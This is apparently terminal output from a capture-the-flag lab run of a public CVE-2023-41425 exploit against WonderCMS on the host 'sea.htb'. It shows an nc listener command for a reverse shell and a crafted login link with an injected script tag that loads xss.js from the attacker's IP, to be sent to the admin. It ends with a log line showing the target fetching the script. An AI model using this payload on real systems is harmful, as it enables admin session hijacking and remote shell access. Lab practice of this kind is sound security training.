 ┌──(hussein㉿kali)-[~/CVE-2023-41425]
└─$ python3 exploit.py http://sea.htb/wondercms/index.php?page=loginURL 10.10.16.57 12345
[+] xss.js is created
[+] execute the below command in another terminal
----------------------------
nc -lvp 12345
----------------------------
send the below link to admin:
----------------------------
http://sea.htb/wondercms/index.php?page=index.php?page=loginURL?"></form><script+src="http://10.10.16.57:8000/xss.js"></script><form+action="
----------------------------
starting HTTP server to allow the access to xss.js
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.28 - - [23/Dec/2024 21:30:15] "GET /xss.js HTTP/1.1" 200 -